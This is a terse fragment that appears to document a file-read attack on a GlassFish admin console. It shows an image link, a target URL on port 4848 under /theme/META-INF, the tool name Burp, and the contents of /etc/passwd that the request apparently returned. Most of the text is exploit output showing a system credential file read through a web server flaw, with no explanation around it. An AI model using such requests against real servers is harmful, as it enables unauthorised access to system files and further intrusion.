 192.168.3.96:4848/theme/META-INF
https://192.168.3.96:4848/theme/META-INF/
Burp
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false